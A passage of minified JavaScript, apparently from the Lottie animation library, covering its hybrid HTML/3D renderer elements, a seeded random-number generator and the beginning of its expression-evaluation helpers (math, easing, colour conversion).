r,n=e.length;for(r=0;r<n;r+=1)e[r]&&e[r].sh?this.calculateShapeBoundingBox(e[r],t):e[r]&&e[r].it?this.calculateBoundingBox(e[r].it,t):e[r]&&e[r].style&&e[r].w&&this.expandStrokeBoundingBox(e[r].w,t)},HShapeElement.prototype.expandStrokeBoundingBox=function(e,t){var r=0;if(e.keyframes){for(var n=0;n<e.keyframes.length;n+=1){var i=e.keyframes[n].s;i>r&&(r=i)}r*=e.mult}else r=e.v*e.mult;t.x-=r,t.xMax+=r,t.y-=r,t.yMax+=r},HShapeElement.prototype.currentBoxContains=function(e){return this.currentBBox.x<=e.x&&this.currentBBox.y<=e.y&&this.currentBBox.width+this.currentBBox.x>=e.x+e.width&&this.currentBBox.height+this.currentBBox.y>=e.y+e.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var e=this.tempBoundingBox,t=999999;if(e.x=t,e.xMax=-t,e.y=t,e.yMax=-t,this.calculateBoundingBox(this.itemsData,e),e.width=e.xMax<e.x?0:e.xMax-e.x,e.height=e.yMax<e.y?0:e.yMax-e.y,this.currentBoxContains(e))return;var r=!1;if(this.currentBBox.w!==e.width&&(this.currentBBox.w=e.width,this.shapeCont.setAttribute("width",e.width),r=!0),this.currentBBox.h!==e.height&&(this.currentBBox.h=e.height,this.shapeCont.setAttribute("height",e.height),r=!0),r||this.currentBBox.x!==e.x||this.currentBBox.y!==e.y){this.currentBBox.w=e.width,this.currentBBox.h=e.height,this.currentBBox.x=e.x,this.currentBBox.y=e.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h);var n=this.shapeCont.style,i="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";n.transform=i,n.webkitTransform=i}}},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var e=createNS("g");this.maskedElement.appendChild(e),this.innerElem=e}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=this.innerElem.style,r=e.fc?this.buildColor(e.fc):"rgba(0,0,0,0)";t.fill=r,t.color=r,e.sc&&(t.stroke=this.buildColor(e.sc),t.strokeWidth=e.sw+"px");var n,i,a=this.globalData.fontManager.getFontByName(e.f);if(!this.globalData.fontManager.chars)if(t.fontSize=e.finalSize+"px",t.lineHeight=e.finalSize+"px",a.fClass)this.innerElem.className=a.fClass;else{t.fontFamily=a.fFamily;var s=e.fWeight,o=e.fStyle;t.fontStyle=o,t.fontWeight=s}var l,u,d,c=e.l;i=c.length;var h,f=this.mHelper,p="",m=0;for(n=0;n<i;n+=1){if(this.globalData.fontManager.chars?(this.textPaths[m]?l=this.textPaths[m]:((l=createNS("path")).setAttribute("stroke-linecap",lineCapEnum[1]),l.setAttribute("stroke-linejoin",lineJoinEnum[2]),l.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[m]?d=(u=this.textSpans[m]).children[0]:((u=createTag("div")).style.lineHeight=0,(d=createNS("svg")).appendChild(l),styleDiv(u)))):this.isMasked?l=this.textPaths[m]?this.textPaths[m]:createNS("text"):this.textSpans[m]?(u=this.textSpans[m],l=this.textPaths[m]):(styleDiv(u=createTag("span")),styleDiv(l=createTag("span")),u.appendChild(l)),this.globalData.fontManager.chars){var y,g=this.globalData.fontManager.getCharData(e.finalText[n],a.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily);if(y=g?g.data:null,f.reset(),y&&y.shapes&&y.shapes.length&&(h=y.shapes[0].it,f.scale(e.finalSize/100,e.finalSize/100),p=this.createPathShape(f,h),l.setAttribute("d",p)),this.isMasked)this.innerElem.appendChild(l);else{if(this.innerElem.appendChild(u),y&&y.shapes){document.body.appendChild(d);var v=d.getBBox();d.setAttribute("width",v.width+2),d.setAttribute("height",v.height+2),d.setAttribute("viewBox",v.x-1+" "+(v.y-1)+" "+(v.width+2)+" "+(v.height+2));var b=d.style,w="translate("+(v.x-1)+"px,"+(v.y-1)+"px)";b.transform=w,b.webkitTransform=w,c[n].yOffset=v.y-1}else d.setAttribute("width",1),d.setAttribute("height",1);u.appendChild(d)}}else if(l.textContent=c[n].val,l.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked)this.innerElem.appendChild(l);else{this.innerElem.appendChild(u);var E=l.style,S="translate3d(0,"+-e.finalSize/1.2+"px,0)";E.transform=S,E.webkitTransform=S}this.isMasked?this.textSpans[m]=l:this.textSpans[m]=u,this.textSpans[m].style.display="block",this.textPaths[m]=l,m+=1}for(;m<this.textSpans.length;)this.textSpans[m].style.display="none",m+=1},HTextElement.prototype.renderInnerContent=function(){var e;if(this.validateText(),this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;if(this.isMasked&&this.finalTransform._matMdf){this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),e=this.svgElement.style;var t="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)";e.transform=t,e.webkitTransform=t}}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){var r,n,i,a,s,o=0,l=this.textAnimator.renderedLetters,u=this.textProperty.currentData.l;for(n=u.length,r=0;r<n;r+=1)u[r].n?o+=1:(a=this.textSpans[r],s=this.textPaths[r],i=l[o],o+=1,i._mdf.m&&(this.isMasked?a.setAttribute("transform",i.m):(a.style.webkitTransform=i.m,a.style.transform=i.m)),a.style.opacity=i.o,i.sw&&i._mdf.sw&&s.setAttribute("stroke-width",i.sw),i.sc&&i._mdf.sc&&s.setAttribute("stroke",i.sc),i.fc&&i._mdf.fc&&(s.setAttribute("fill",i.fc),s.style.color=i.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var d=this.innerElem.getBBox();if(this.currentBBox.w!==d.width&&(this.currentBBox.w=d.width,this.svgElement.setAttribute("width",d.width)),this.currentBBox.h!==d.height&&(this.currentBBox.h=d.height,this.svgElement.setAttribute("height",d.height)),this.currentBBox.w!==d.width+2||this.currentBBox.h!==d.height+2||this.currentBBox.x!==d.x-1||this.currentBBox.y!==d.y-1){this.currentBBox.w=d.width+2,this.currentBBox.h=d.height+2,this.currentBBox.x=d.x-1,this.currentBBox.y=d.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),e=this.svgElement.style;var c="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";e.transform=c,e.webkitTransform=c}}}},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var e,t,r,n,i=this.comp.threeDElements.length;for(e=0;e<i;e+=1)if("3d"===(t=this.comp.threeDElements[e]).type){r=t.perspectiveElem.style,n=t.container.style;var a=this.pe.v+"px",s="0px 0px 0px",o="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";r.perspective=a,r.webkitPerspective=a,n.transformOrigin=s,n.mozTransformOrigin=s,n.webkitTransformOrigin=s,r.transform=o,r.webkitTransform=o}},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var e,t,r=this._isFirstFrame;if(this.hierarchy)for(t=this.hierarchy.length,e=0;e<t;e+=1)r=this.hierarchy[e].finalTransform.mProp._mdf||r;if(r||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(e=t=this.hierarchy.length-1;e>=0;e-=1){var n=this.hierarchy[e].finalTransform.mProp;this.mat.translate(-n.p.v[0],-n.p.v[1],n.p.v[2]),this.mat.rotateX(-n.or.v[0]).rotateY(-n.or.v[1]).rotateZ(n.or.v[2]),this.mat.rotateX(-n.rx.v).rotateY(-n.ry.v).rotateZ(n.rz.v),this.mat.scale(1/n.s.v[0],1/n.s.v[1],1/n.s.v[2]),this.mat.translate(n.a.v[0],n.a.v[1],n.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var i;i=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var a=Math.sqrt(Math.pow(i[0],2)+Math.pow(i[1],2)+Math.pow(i[2],2)),s=[i[0]/a,i[1]/a,i[2]/a],o=Math.sqrt(s[2]*s[2]+s[0]*s[0]),l=Math.atan2(s[1],o),u=Math.atan2(s[0],-s[2]);this.mat.rotateY(u).rotateX(-l)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var d=!this._prevMat.equals(this.mat);if((d||this.pe._mdf)&&this.comp.threeDElements){var c,h,f;for(t=this.comp.threeDElements.length,e=0;e<t;e+=1)if("3d"===(c=this.comp.threeDElements[e]).type){if(d){var p=this.mat.toCSS();(f=c.container.style).transform=p,f.webkitTransform=p}this.pe._mdf&&((h=c.perspectiveElem.style).perspective=this.pe.v+"px",h.webkitPerspective=this.pe.v+"px")}this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData),t=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(t),t.crossOrigin="anonymous",t.src=e,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseRenderer],HybridRendererBase),HybridRendererBase.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){var n=this.layers[t];if(n.ddd&&this.supports3d)this.addTo3dContainer(r,t);else if(this.threeDElements)this.addTo3dContainer(r,t);else{for(var i,a,s=0;s<t;)this.elements[s]&&!0!==this.elements[s]&&this.elements[s].getBaseElement&&(a=this.elements[s],i=(this.layers[s].ddd?this.getThreeDContainerByPos(s):a.getBaseElement())||i),s+=1;i?n.ddd&&this.supports3d||this.layerElement.insertBefore(r,i):n.ddd&&this.supports3d||this.layerElement.appendChild(r)}}},HybridRendererBase.prototype.createShape=function(e){return this.supports3d?new HShapeElement(e,this.globalData,this):new SVGShapeElement(e,this.globalData,this)},HybridRendererBase.prototype.createText=function(e){return this.supports3d?new HTextElement(e,this.globalData,this):new SVGTextLottieElement(e,this.globalData,this)},HybridRendererBase.prototype.createCamera=function(e){return this.camera=new HCameraElement(e,this.globalData,this),this.camera},HybridRendererBase.prototype.createImage=function(e){return this.supports3d?new HImageElement(e,this.globalData,this):new IImageElement(e,this.globalData,this)},HybridRendererBase.prototype.createSolid=function(e){return this.supports3d?new HSolidElement(e,this.globalData,this):new ISolidElement(e,this.globalData,this)},HybridRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos=function(e){for(var t=0,r=this.threeDElements.length;t<r;){if(this.threeDElements[t].startPos<=e&&this.threeDElements[t].endPos>=e)return this.threeDElements[t].perspectiveElem;t+=1}return null},HybridRendererBase.prototype.createThreeDContainer=function(e,t){var r,n,i=createTag("div");styleDiv(i);var a=createTag("div");if(styleDiv(a),"3d"===t){(r=i.style).width=this.globalData.compSize.w+"px",r.height=this.globalData.compSize.h+"px";var s="50% 50%";r.webkitTransformOrigin=s,r.mozTransformOrigin=s,r.transformOrigin=s;var o="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";(n=a.style).transform=o,n.webkitTransform=o}i.appendChild(a);var l={container:a,perspectiveElem:i,startPos:e,endPos:e,type:t};return this.threeDElements.push(l),l},HybridRendererBase.prototype.build3dContainers=function(){var e,t,r=this.layers.length,n="";for(e=0;e<r;e+=1)this.layers[e].ddd&&3!==this.layers[e].ty?("3d"!==n&&(n="3d",t=this.createThreeDContainer(e,"3d")),t.endPos=Math.max(t.endPos,e)):("2d"!==n&&(n="2d",t=this.createThreeDContainer(e,"2d")),t.endPos=Math.max(t.endPos,e));for(e=(r=this.threeDElements.length)-1;e>=0;e-=1)this.resizerElem.appendChild(this.threeDElements[e].perspectiveElem)},HybridRendererBase.prototype.addTo3dContainer=function(e,t){for(var r=0,n=this.threeDElements.length;r<n;){if(t<=this.threeDElements[r].endPos){for(var i,a=this.threeDElements[r].startPos;a<t;)this.elements[a]&&this.elements[a].getBaseElement&&(i=this.elements[a].getBaseElement()),a+=1;i?this.threeDElements[r].container.insertBefore(e,i):this.threeDElements[r].container.appendChild(e);break}r+=1}},HybridRendererBase.prototype.configAnimation=function(e){var t=createTag("div"),r=this.animationItem.wrapper,n=t.style;n.width=e.w+"px",n.height=e.h+"px",this.resizerElem=t,styleDiv(t),n.transformStyle="flat",n.mozTransformStyle="flat",n.webkitTransformStyle="flat",this.renderConfig.className&&t.setAttribute("class",this.renderConfig.className),r.appendChild(t),n.overflow="hidden";var i=createNS("svg");i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i);var a=createNS("defs");i.appendChild(a),this.data=e,this.setupGlobalData(e,i),this.globalData.defs=a,this.layers=e.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRendererBase.prototype.destroy=function(){var e;this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.animationItem.container=null,this.globalData.defs=null;var t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRendererBase.prototype.updateContainerSize=function(){var e,t,r,n,i=this.animationItem.wrapper.offsetWidth,a=this.animationItem.wrapper.offsetHeight,s=i/a;this.globalData.compSize.w/this.globalData.compSize.h>s?(e=i/this.globalData.compSize.w,t=i/this.globalData.compSize.w,r=0,n=(a-this.globalData.compSize.h*(i/this.globalData.compSize.w))/2):(e=a/this.globalData.compSize.h,t=a/this.globalData.compSize.h,r=(i-this.globalData.compSize.w*(a/this.globalData.compSize.h))/2,n=0);var o=this.resizerElem.style;o.webkitTransform="matrix3d("+e+",0,0,0,0,"+t+",0,0,0,0,1,0,"+r+","+n+",0,1)",o.transform=o.webkitTransform},HybridRendererBase.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRendererBase.prototype.show=function(){this.resizerElem.style.display="block"},HybridRendererBase.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var e,t=this.globalData.compSize.w,r=this.globalData.compSize.h,n=this.threeDElements.length;for(e=0;e<n;e+=1){var i=this.threeDElements[e].perspectiveElem.style;i.webkitPerspective=Math.sqrt(Math.pow(t,2)+Math.pow(r,2))+"px",i.perspective=i.webkitPerspective}}},HybridRendererBase.prototype.searchExtraCompositions=function(e){var t,r=e.length,n=createTag("div");for(t=0;t<r;t+=1)if(e[t].xt){var i=this.createComp(e[t],n,this.globalData.comp,null);i.initExpressions(),this.globalData.projectInterface.registerComposition(i)}},extendPrototype([HybridRendererBase,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(e,t){for(var r,n=0;n<t;)this.elements[n]&&this.elements[n].getBaseElement&&(r=this.elements[n].getBaseElement()),n+=1;r?this.layerElement.insertBefore(e,r):this.layerElement.appendChild(e)},HCompElement.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)},extendPrototype([HybridRendererBase],HybridRenderer),HybridRenderer.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)};var CompExpressionInterface=function(e){function t(t){for(var r=0,n=e.layers.length;r<n;){if(e.layers[r].nm===t||e.layers[r].ind===t)return e.elements[r].layerInterface;r+=1}return null}return Object.defineProperty(t,"_name",{value:e.data.nm}),t.layer=t,t.pixelAspect=1,t.height=e.data.h||e.globalData.compSize.h,t.width=e.data.w||e.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/e.globalData.frameRate,t.displayStartTime=0,t.numLayers=e.layers.length,t};function _typeof$2(e){return _typeof$2="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$2(e)}function seedRandom(e,t){var r=this,n=256,i="random",a=t.pow(n,6),s=t.pow(2,52),o=2*s,l=255;function u(e){var t,r=e.length,i=this,a=0,s=i.i=i.j=0,o=i.S=[];for(r||(e=[r++]);a<n;)o[a]=a++;for(a=0;a<n;a++)o[a]=o[s=l&s+e[a%r]+(t=o[a])],o[s]=t;i.g=function(e){for(var t,r=0,a=i.i,s=i.j,o=i.S;e--;)t=o[a=l&a+1],r=r*n+o[l&(o[a]=o[s=l&s+t])+(o[s]=t)];return i.i=a,i.j=s,r}}function d(e,t){return t.i=e.i,t.j=e.j,t.S=e.S.slice(),t}function c(e,t){var r,n=[],i=_typeof$2(e);if(t&&"object"==i)for(r in e)try{n.push(c(e[r],t-1))}catch(a){}return n.length?n:"string"==i?e:e+"\0"}function h(e,t){for(var r,n=e+"",i=0;i<n.length;)t[l&i]=l&(r^=19*t[l&i])+n.charCodeAt(i++);return f(t)}function f(e){return String.fromCharCode.apply(0,e)}t["seed"+i]=function(l,p,m){var y=[],g=h(c((p=!0===p?{entropy:!0}:p||{}).entropy?[l,f(e)]:null===l?function(){try{var t=new Uint8Array(n);return(r.crypto||r.msCrypto).getRandomValues(t),f(t)}catch(s){var i=r.navigator,a=i&&i.plugins;return[+new Date,r,a,r.screen,f(e)]}}():l,3),y),v=new u(y),b=function(){for(var e=v.g(6),t=a,r=0;e<s;)e=(e+r)*n,t*=n,r=v.g(1);for(;e>=o;)e/=2,t/=2,r>>>=1;return(e+r)/t};return b.int32=function(){return 0|v.g(4)},b.quick=function(){return v.g(4)/4294967296},b.double=b,h(f(v.S),e),(p.pass||m||function(e,r,n,a){return a&&(a.S&&d(a,v),e.state=function(){return d(v,{})}),n?(t[i]=e,r):e})(b,g,"global"in p?p.global:this==t,p.state)},h(t.random(),e)}function initialize$2(e){seedRandom([],e)}var propTypes={SHAPE:"shape"};function _typeof$1(e){return _typeof$1="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$1(e)}var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null,XMLHttpRequest=null,fetch=null,frames=null,_lottieGlobal={};function resetFrame(){_lottieGlobal={}}function $bm_isInstanceOfArray(e){return e.constructor===Array||e.constructor===Float32Array}function isNumerable(e,t){return"number"===e||t instanceof Number||"boolean"===e||"string"===e}function $bm_neg(e){var t=_typeof$1(e);if("number"===t||e instanceof Number||"boolean"===t)return-e;if($bm_isInstanceOfArray(e)){var r,n=e.length,i=[];for(r=0;r<n;r+=1)i[r]=-e[r];return i}return e.propType?e.v:-e}initialize$2(BMMath);var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(e,t){var r=_typeof$1(e),n=_typeof$1(t);if(isNumerable(r,e)&&isNumerable(n,t)||"string"===r||"string"===n)return e+t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return(e=e.slice(0))[0]+=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return(t=t.slice(0))[0]=e+t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,a=e.length,s=t.length,o=[];i<a||i<s;)("number"===typeof e[i]||e[i]instanceof Number)&&("number"===typeof t[i]||t[i]instanceof Number)?o[i]=e[i]+t[i]:o[i]=void 0===t[i]?e[i]:e[i]||t[i],i+=1;return o}return 0}var add=sum;function sub(e,t){var r=_typeof$1(e),n=_typeof$1(t);if(isNumerable(r,e)&&isNumerable(n,t))return"string"===r&&(e=parseInt(e,10)),"string"===n&&(t=parseInt(t,10)),e-t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return(e=e.slice(0))[0]-=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return(t=t.slice(0))[0]=e-t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,a=e.length,s=t.length,o=[];i<a||i<s;)("number"===typeof e[i]||e[i]instanceof Number)&&("number"===typeof t[i]||t[i]instanceof Number)?o[i]=e[i]-t[i]:o[i]=void 0===t[i]?e[i]:e[i]||t[i],i+=1;return o}return 0}function mul(e,t){var r,n,i,a=_typeof$1(e),s=_typeof$1(t);if(isNumerable(a,e)&&isNumerable(s,t))return e*t;if($bm_isInstanceOfArray(e)&&isNumerable(s,t)){for(i=e.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e[n]*t;return r}if(isNumerable(a,e)&&$bm_isInstanceOfArray(t)){for(i=t.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e*t[n];return r}return 0}function div(e,t){var r,n,i,a=_typeof$1(e),s=_typeof$1(t);if(isNumerable(a,e)&&isNumerable(s,t))return e/t;if($bm_isInstanceOfArray(e)&&isNumerable(s,t)){for(i=e.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e[n]/t;return r}if(isNumerable(a,e)&&$bm_isInstanceOfArray(t)){for(i=t.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e/t[n];return r}return 0}function mod(e,t){return"string"===typeof e&&(e=parseInt(e,10)),"string"===typeof t&&(t=parseInt(t,10)),e%t}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(e,t,r){if(t>r){var n=r;r=t,t=n}return Math.min(Math.max(e,t),r)}function radiansToDegrees(e){return e/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(e){return e*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(e,t){if("number"===typeof e||e instanceof Number)return t=t||0,Math.abs(e-t);var r;t||(t=helperLengthArray);var n=Math.min(e.length,t.length),i=0;for(r=0;r<n;r+=1)i+=Math.pow(t[r]-e[r],2);return Math.sqrt(i)}function normalize(e){return div(e,length(e))}function rgbToHsl(e){var t,r,n=e[0],i=e[1],a=e[2],s=Math.max(n,i,a),o=Math.min(n,i,a),l=(s+o)/2;if(s===o)t=0,r=0;else{var u=s-o;switch(r=l>.5?u/(2-s-o):u/(s+o),s){case n:t=(i-a)/u+(i<a?6:0);break;case i:t=(a-n)/u+2;break;case a:t=(n-i)/u+4}t/=6}return[t,r,l,e[3]]}function hue2rgb(e,t,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+6*(t-e)*r:r<.5?t:r<2/3?e+(t-e)*(2/3-r)*6:e}function hslToRgb(e){var t,r,n,i=e[0],a=e[1],s=e[2];if(0===a)t=s,n=s,r=s;else{var o=s<.5?s*(1+a):s+a-s*a,l=2*s-o;t=hue2rgb(l,o,i+1/3),r=hue2rgb(l,o,i),n=hue2rgb(l,o,i-1/3)}return[t,r,n,e[3]]}function linear(e,t,r,n,i){if(void 0!==n&&void 0!==i||(n=t,i=r,t=0,r=1),r<t){var a=r;r=t,t=a}if(e<=t)return n;if(e>=r)return i;var s,o=r===t?0:(e-t)/(r-t);if(!n.length)return n+(i-n)*o;var l=n.length,u=createTypedArray("float32",l);for(s=0;s<l;s+=1)u[s]=n[s]+(i[s]-n[s])*o;return u}function random(e,t){if(void 0===t&&(void 0===e?(e=0,t=1):(t=e,e=void 0)),t.length){var r,n=t.length;e||(e=createTypedArray("float32",n));var i=createTypedArray("float32",n),a=BMMath.random();for(r=0;r<n;r+=1)i[r]=e[r]+a*(t[r]-e[r]);return i}return void 0===e&&(e=0),e+BMMath.random()*(t-e)}function createPath(e,t,r,n){var i,a=e.length,s=shapePool.newElement();s.setPathData(!!n,a);var o,l,u=[0,0];for(i=0;i<a;i+=1)o=t&&t[i]?t[i]:u,l=r&&r[i]?r[i]:u,s.setTripleAt(e[i][0],e[i][1],l[0]+e[i][0],l[1]+e[i][1],o[0]+e[i][0],o[1]+e[i][1],i,!0);return s}function initiateExpression(elem,data,property){function noOp(e){return e}if(!elem.globalData.renderConfig.runExpressions)return noOp;var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty._name=elem.data.nm,thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,scoped_bm_rt,expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(e,t){var r,n,i=this.pv.length?this.pv.length:1,a=createTypedArray("float32",i),s=Math.floor(5*time);for(r=0,n=0;r<s;){for(n=0;n<i;n+=1)a[n]+=-t+2*t*BMMath.random();r+=1}var o=5*time,l=o-Math.floor(o),u=createTypedArray("float32",i);if(i>1){for(n=0;n<i;n+=1)u[n]=this.pv[n]+a[n]+(-t+2*t*BMMath.random())*l;return u}return this.pv+a[0]+(-t+2*t*BMMath.random())*l}.bind(this);function loopInDuration(e,t){return loopIn(e,t,!0)}function loopOutDuration(e,t){return loopOut(e,t,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(e,t){var r=[t[0]-e[0],t[1]-e[1],t[2]-e[2]],n=Math.atan2(r[0],Math.sqrt(r[1]*r[1]+r[2]*r[2]))/degToRads;return[-Math.atan2(r[1],r[2])/degToRads,n,0]}function easeOut(e,t,r,n,i){return applyEase(easeOutBez,e,t,r,n,i)}function easeIn(e,t,r,n,i){return applyEase(easeInBez,e,t,r,n,i)}function ease(e,t,r,n,i){return applyEase(easeInOutBez,e,t,r,n,i)}function applyEase(e,t,r,n,i,a){void 0===i?(i=r,a=n):t=(t-r)/(n-r),t>1?t=1:t<0&&(t=0);var s=e(t);if($bm_isInstanceOfArray(i)){var o,l=i.length,u=createTypedArray("float32",l);for(o=0;o<l;o+=1)u[o]=(a[o]-i[o])*s+i[o];return u}return(a-i)*s+i}function nearestKey(e){var t,r,n,i=data.k.length;if(data.k.length&&"number"!==typeof 